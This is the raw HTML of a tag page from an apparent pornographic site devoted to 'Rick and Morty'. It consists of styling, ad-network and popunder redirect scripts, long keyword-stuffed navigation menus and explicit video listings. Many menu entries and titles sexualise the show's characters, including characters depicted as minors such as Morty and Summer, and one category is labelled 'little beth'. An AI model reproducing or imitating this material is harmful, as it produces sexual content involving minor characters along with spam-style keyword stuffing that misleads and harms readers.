!important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://rickandmorty-porn.com/wp-content/themes/retrotube/style.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rickandmorty-porn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rickandmorty-porn.com/wp-json/wp/v2/tags/1162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rickandmorty-porn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
 #more {display: none;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function myFunction() {
  var dots = document.getElementById("dots");
  var moreText = document.getElementById("more");
  var btnText = document.getElementById("myBtn");

  if (dots.style.display === "none") {
    dots.style.display = "inline";
    btnText.innerHTML = "Read more"; 
    moreText.style.display = "none";
  } else {
    dots.style.display = "none";
    btnText.innerHTML = "Read less"; 
    moreText.style.display = "inline";
  }
}

jQuery(document).ready(function(){
  jQuery("button#myBtn").click(function( ){
  myFunction();
    });  }); </script>
<!-- end Simple Custom CSS and JS -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #030e12; }
</style>
			<style>
 
.single-post	div#vdl::before {
    content: "";
    display: block;
    width: 100% !important;
   
    height: 100% !IMPORTANT;
    position: absolute;
    z-index: 11;
}
</style>
	
	
	
	  <script src="http://go.best-porngame.com/combined.js" cf-async="false"></script>
<script>
	 BetterJsPop.add('https://www.join-xxx.direct/go/47e9d53c-c516-49e6-acd5-c189df742d2b?');
		   BetterJsPop.add('https://www.join-xxx.direct/go/8530ab45-518f-42f5-9b46-8e8578b41cab?');
   BetterJsPop.add('https://www.join-xxx.direct/go/b7cc8dd4-7dc0-4b7a-b987-7257455fbf24?');
  
                  
                        </script>		
	
	
</head>

<body
class="archive tag tag-rick-and-morty-mermaid-porn-comic tag-1162 custom-background wp-theme-retrotube group-blog hfeed">
	<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
		<div class="site-branding row">
			<div class="logo">
									<a href="https://rickandmorty-porn.com/" rel="home" title="Rick and Morty Porn"><img src="
										https://rickandmorty-porn.com/wp-content/uploads/2021/07/Rick-and-Morty-Porn-logo.png					" alt="Rick and Morty Porn"></a>
				
									<p class="site-description">
											Rick and Morty HQ Premium Porn Videos</p>
							</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://rickandmorty-porn.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>										<div class="happy-header">
					<script src="https://ads.cdngain.com/tools/ad_v07a.js?slug=300-x-100&slot_id=452" class="labeldollars-ads" data-style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 100px;"></script>				</div>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation
		" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-12" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://rickandmorty-porn.com">Home</a></li>
<li id="menu-item-13" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13"><a href="https://rickandmorty-porn.com/categories/">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://rickandmorty-porn.com/tags/">Tags</a></li>
	<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2106"><a href="https://rickandmorty-porn.com/actors/">Actors</a>
	<ul class="sub-menu">
		<li id="menu-item-2157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2157"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/">Rick and Morty Summer Porn</a>
		<ul class="sub-menu">
			<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-porn-summer/">rick and morty porn summer</a></li>
			<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2159"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-sexy-summer/">rick and morty sexy summer</a></li>
			<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-summer-and-morty-porn/">rick and morty summer and morty porn</a></li>
			<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2161"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-summer-hentai/">rick and morty summer hentai</a></li>
			<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2162"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-summer-naked/">rick and morty summer naked</a></li>
			<li id="menu-item-2163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2163"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-summer-porn-game/">rick and morty summer porn game</a></li>
		</ul>
</li>
		<li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2145"><a href="https://rickandmorty-porn.com/category/rick-and-morty-beth-porn/">Rick and Morty Beth Porn</a>
		<ul class="sub-menu">
			<li id="menu-item-2148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2148"><a href="https://rickandmorty-porn.com/category/rick-and-morty-beth-porn/rick-and-morty-porn-beth/">rick and morty porn beth</a></li>
			<li id="menu-item-2147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2147"><a href="https://rickandmorty-porn.com/category/rick-and-morty-beth-porn/rick-and-morty-beth-porn-rick-and-morty-beth-porn/">rick and morty beth porn</a></li>
			<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2146"><a href="https://rickandmorty-porn.com/category/rick-and-morty-beth-porn/rick-and-morty-beth-nude/">rick and morty beth nude</a></li>
		</ul>
</li>
		<li id="menu-item-2153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2153"><a href="https://rickandmorty-porn.com/category/rick-and-morty-morticia-porn/">rick and morty morticia porn</a>
		<ul class="sub-menu">
			<li id="menu-item-2154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2154"><a href="https://rickandmorty-porn.com/category/rick-and-morty-morticia-pornrick-and-morty-morticia-porn/">rick and morty morticia porn</a></li>
			<li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2155"><a href="https://rickandmorty-porn.com/category/rick-and-morty-planetina/">rick and morty planetina</a></li>
			<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2156"><a href="https://rickandmorty-porn.com/category/rick-and-morty-planetina/rick-and-morty-planetina-porn/">rick and morty planetina porn</a></li>
		</ul>
</li>
		<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2149"><a href="https://rickandmorty-porn.com/category/rick-and-morty-jessica-porn/">Rick And Morty Jessica Porn</a>
		<ul class="sub-menu">
			<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://rickandmorty-porn.com/category/rick-and-morty-jessica-porn/rick-and-morty-jessica-porn-xxx-porn/">rick and morty jessica porn xxx porn</a></li>
		</ul>
</li>
		<li id="menu-item-2165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2165"><a href="https://rickandmorty-porn.com/category/rick-and-morty-tricia-porn/">rick and morty tricia porn</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2166"><a href="https://rickandmorty-porn.com/category/rick-and-morty-tricia-porn/rick-and-morty-tricia-xxx-porn/">rick and morty tricia xxx porn</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2167"><a href="https://rickandmorty-porn.com/category/scarlet-chase-rick-and-morty-porn/">scarlet chase rick and morty porn</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2168"><a href="https://rickandmorty-porn.com/category/summer-smith-porn/">Summer smith porn</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a href="https://rickandmorty-porn.com/category/supernova-porn/">Supernova porn</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-x-morty-porn/">rick x morty porn</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/ricky-and-morty-porn/">ricky and morty porn</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="https://rickandmorty-porn.com/category/rick-and-morty-tricia-porn/tricia-rick-and-morty-porn/">tricia rick and morty porn</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2164"><a href="https://rickandmorty-porn.com/category/rick-and-morty-tammy-porn/">rick and morty tammy porn</a></li>
		<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://rickandmorty-porn.com/category/rick-and-morty-kendra-porn/">rick and morty kendra porn</a></li>
		<li id="menu-item-2152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2152"><a href="https://rickandmorty-porn.com/category/rick-and-morty-kiara-porn/">rick and morty kiara porn</a></li>
		<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://rickandmorty-porn.com/category/summer-smith-porn/">Summer smith porn</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://rickandmorty-porn.com/category/rick-sanchez-porn/">Rick Sanchez Porn</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/">Rick and Morty Summer Porn</a></li>
		<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://rickandmorty-porn.com/category/rick-and-morty-beth-porn/">Rick and Morty Beth Porn</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2129"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/">Rick And Morty Porn</a>
<ul class="sub-menu">
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2139"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-comics/">Rick and Morty Porn Comics</a>
	<ul class="sub-menu">
		<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2140"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-comics/rick-and-morty-comic-book-porn/">rick and morty comic book porn</a></li>
	</ul>
</li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2117"><a href="https://rickandmorty-porn.com/category/rick-and-morty-xxx/">rick and morty xxx</a>
	<ul class="sub-menu">
		<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://rickandmorty-porn.com/category/rick-and-morty-xxx/rick-and-morty-summer-xxx/">rick and morty summer xxx</a></li>
	</ul>
</li>
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-game/">rick and morty porn game</a>
	<ul class="sub-menu">
		<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-game/rick-and-morty-game-porn/">rick and morty game porn</a></li>
		<li id="menu-item-2143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2143"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-game/rick-and-morty-hentai-game/">rick and morty hentai game</a></li>
		<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2144"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-game/rick-and-morty-porn-game-apk/">rick and morty porn game apk</a></li>
	</ul>
</li>
	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2130"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-cosplay-porn/">rick and morty cosplay porn</a></li>
	<li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2131"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-far-from-home-porn/">rick and morty far from home porn</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-feet-porn/">rick and morty feet porn</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-footjob/">rick and morty footjob</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-lesbian-porn/">rick and morty lesbian porn</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2135"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-nsfw/">rick and morty nsfw</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-nudes/">rick and morty nudes</a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-parody-porn/">rick and morty parody porn</a></li>
	<li id="menu-item-2138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2138"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-porn-compilation/">rick and morty porn compilation</a></li>
</ul>
</li>
<li id="menu-item-2125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2125"><a href="https://rickandmorty-porn.com/category/rick-and-morty-hentai/">Rick and Morty Hentai</a>
<ul class="sub-menu">
	<li id="menu-item-2126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2126"><a href="https://rickandmorty-porn.com/category/rick-and-morty-hentai/rick-and-morty-hentai-comics/">rick and morty hentai comics</a></li>
	<li id="menu-item-2127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2127"><a href="https://rickandmorty-porn.com/category/rick-and-morty-hentai/rick-and-morty-henti/">rick and morty henti</a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2128"><a href="https://rickandmorty-porn.com/category/rick-and-morty-hentai/rick-and-morty-hentia/">rick and morty hentia</a></li>
</ul>
</li>
<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2119"><a href="https://rickandmorty-porn.com/category/rick-and-morty-cartoon-porn/">rick and morty cartoon porn</a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://rickandmorty-porn.com/category/rick-and-morty-cartoon-porn/rick-and-morty-animated-porn/">rick and morty animated porn</a></li>
	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://rickandmorty-porn.com/category/rick-and-morty-cartoon-porn/rick-and-morty-anime-porn/">rick and morty anime porn</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://rickandmorty-porn.com/category/rick-and-morty-cartoon-porn/rick-and-morty-porn-cartoon/">rick and morty porn cartoon</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://rickandmorty-porn.com/category/rick-and-morty-gay-porn/">Rick And Morty Gay Porn</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://rickandmorty-porn.com/category/rick-and-morty-gay-porn/rick-and-morty-futa-porn/">rick and morty futa porn</a></li>
</ul>
</li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2109"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-gif/">rick and morty porn gif</a>
<ul class="sub-menu">
	<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-gif/rick-and-morty-porn-gifs/">rick and morty porn gifs</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-gif/rick-and-morty-porn-pic/">rick and morty porn pic</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-gif/rick-and-morty-porn-pics/">rick and morty porn pics</a></li>
	<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-gif/rick-and-morty-porn-pictures/">rick and morty porn pictures</a></li>
</ul>
</li>
<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2114"><a href="https://rickandmorty-porn.com/category/rick-and-morty-rule-34/">rick and morty rule 34</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><a href="https://rickandmorty-porn.com/category/rick-and-morty-rule-34/rick-and-morty-r34/">rick and morty r34</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://rickandmorty-porn.com/category/rick-and-morty-rule-34/rick-and-morty-rule34/">rick and morty rule34</a></li>
</ul>
</li>
</ul>		</nav><!-- #site-navigation -->

		<div class="clear"></div>

					<div class="happy-header-mobile">
				<script src="https://ads.cdngain.com/tools/ad_v07a.js?slug=300-x-100&slot_id=452" class="labeldollars-ads" data-style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 100px;"></script>			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://rickandmorty-porn.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: rick and morty mermaid porn comic</span></div></div></div>
	
	<div id="content" class="site-content row">
	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">
					<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>rick and morty mermaid porn comic</span></h1>				    <div id="filters">        
        <div class="filters-select">Random videos            <div class="filters-options">
                                	
                    <span><a class="" href="/tag/rick-and-morty-mermaid-porn-comic/?filter=latest">Latest videos</a></span>
                    <span><a class="" href="/tag/rick-and-morty-mermaid-porn-comic/?filter=most-viewed">Most viewed videos</a></span>                    <span><a class="" href="/tag/rick-and-morty-mermaid-porn-comic/?filter=longest">Longest videos</a></span>			
                    <span><a class="" href="/tag/rick-and-morty-mermaid-porn-comic/?filter=popular">Popular videos</a></span>			
                    <span><a class="" href="/tag/rick-and-morty-mermaid-porn-comic/?filter=random">Random videos</a></span>	
                            </div>
        </div>
    </div>
			</header><!-- .page-header -->
			<div class="videos-list">
				
<article data-video-uid="1" data-post-id="26353" class="loop-video thumb-block full-width post-26353 post type-post status-publish format-standard hentry category-hentai-rick-and-morty category-jessica-porn-rick-and-morty category-rick-and-morty-a-way-back-home-xxx category-rick-and-morty-a-way-home-porn-game category-rick-and-morty-little-beth-hentai category-rick-and-morty-porn-comics-rick-and-morty-porn category-rick-and-morty-porn-game-summer category-rick-and-morty-rule-34-xxx tag-annie-rick-and-morty-rule-34 tag-hentai-rick-and-morty-mr-meeseek tag-porn-images-of-of-summer-from-rick-and-morty tag-rick-and-morty-mermaid-porn-comic tag-rick-and-morty-porn-comic-morty-beth tag-rick-and-morty-sex-jessica-game tag-rick-and-morty-trica-porn tag-summer-porn-rick-and-morty">
	<a href="https://rickandmorty-porn.com/rick-and-morty-beth-smith-pregnant-porn-summer-rick-and-morty-hentai/" title="rick and morty beth smith pregnant porn summer rick and morty hentai">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1684.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1684.jpg" alt="rick and morty beth smith pregnant porn summer rick and morty hentai"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:26</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty beth smith pregnant porn summer rick and morty hentai</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="21749" class="loop-video thumb-block full-width post-21749 post type-post status-publish format-standard hentry category-rick-and-morty-beth-rule-34 category-cartoon-porn-rick-and-morty category-rick-and-morty-beth-sex category-rick-and-morty-porn-game-a-way-back-home category-rick-and-morty-summer-porn-gif category-rick-and-morty-summer-xxx-rick-and-morty-porn category-sexy-rick category-tammy-rick-and-morty-rule-34 tag-ferdafs-rick-and-morty-porn-game-beth-sleep-scene tag-rick-and-morty-a-way-back-home-porn-games-2 tag-rick-and-morty-a-way-back-home-jessica-porn tag-rick-and-morty-adult-sex-comics tag-rick-and-morty-beth-and-summer-hentai tag-rick-and-morty-mermaid-porn-comic tag-rick-and-morty-meseeks-hentai tag-rick-and-morty-micro-porn tag-rick-and-morty-porn-comic-pleasure-trip-2">
	<a href="https://rickandmorty-porn.com/rick-and-morty-a-way-back-home-porn-jessica-rick-and-morty-cartoon-porn-game/" title="rick and morty a way back home porn jessica rick and morty cartoon porn game">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex3334.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex3334.jpg" alt="rick and morty a way back home porn jessica rick and morty cartoon porn game"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 139K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:46</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty a way back home porn jessica rick and morty cartoon porn game</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="12877" class="loop-video thumb-block full-width post-12877 post type-post status-publish format-standard hentry category-rick-an-morty-porn category-planetina-rick-and-morty-porn category-rick-and-morty-rick-porn category-rick-n-morty-porn category-rick-porn category-rick-x-morty-porn tag-cartoon-rick-and-morty-xxx tag-rick-and-morty-a-way-home-part-1-porn-no-commentary tag-rick-and-morty-away-back-home-sex-naked tag-rick-and-morty-hentai-pornhub-com tag-rick-and-morty-jessica-palmer-porn-pics tag-rick-and-morty-mermaid-porn-comic tag-rick-and-morty-summer-porn-flash-game tag-summer-jerry-rick-and-morty-porn">
	<a href="https://rickandmorty-porn.com/cartoon-porn-rick-and-morty-gif-rick-and-morty-porn-pics/" title="cartoon porn rick and morty gif rick and morty porn pics">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai3409.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai3409.jpg" alt="cartoon porn rick and morty gif rick and morty porn pics"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 63K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:58</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>cartoon porn rick and morty gif rick and morty porn pics</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="12779" class="loop-video thumb-block full-width post-12779 post type-post status-publish format-standard hentry category-rick-and-morty-sex-porn category-morty-and-rick-porn category-porn-games-rick-and-morty category-porn-rick-and-morty category-rick-and-morty-animated-porn category-rick-and-morty-rule34 category-rick-and-morty-sex-game category-summer-xxx tag-away-back-home-rick-and-morty-porn-summer tag-beth-rick-and-morty-porn tag-jessica-rick-and-morty-comic-porn tag-rick-and-morty-a-way-back-home-porn-game-download tag-rick-and-morty-issue-11-sex tag-rick-and-morty-mermaid-porn-comic tag-rick-and-morty-porn-comics-who-made-beth-and-mr-meeserks tag-rick-and-morty-season-3-finale-hentai tag-sexy-summer-from-rick-and-morty-porn tag-supernova-rick-and-morty-hentai">
	<a href="https://rickandmorty-porn.com/rick-and-morty-and-morty-summer-beth-tentacle-porn-summer-from-rick-and-morty-henti/" title="rick and morty and morty summer beth tentacle porn summer from rick and morty henti">
		<div class="post-thumbnail">
